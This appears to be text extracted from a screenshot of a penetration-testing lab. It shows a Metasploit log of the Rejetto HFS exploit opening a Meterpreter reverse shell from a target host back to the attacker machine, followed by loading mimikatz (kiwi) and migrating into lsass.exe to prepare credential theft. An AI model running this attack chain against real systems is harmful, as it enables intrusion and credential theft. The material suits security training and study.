 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
[*] Local IP: http://10.10.12.2:8080/6iKLeCo
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /6iKLeCo
[*] Sending stage (175174 bytes) to 10.5.30.26
[*] Meterpreter session 2 opened (10.10.12.2:4444 -> 10.5.30.26:49701) at 2024-01-14 00:51:40 +0530
[!] Tried to delete %TEMP%\LAdnsLHr.vbs, unknown result
[*] Server stopped.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > migrate -N lsass.exe
[*] Migrating from 4740 to 768...
[*] Migration completed successfully.
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 0:53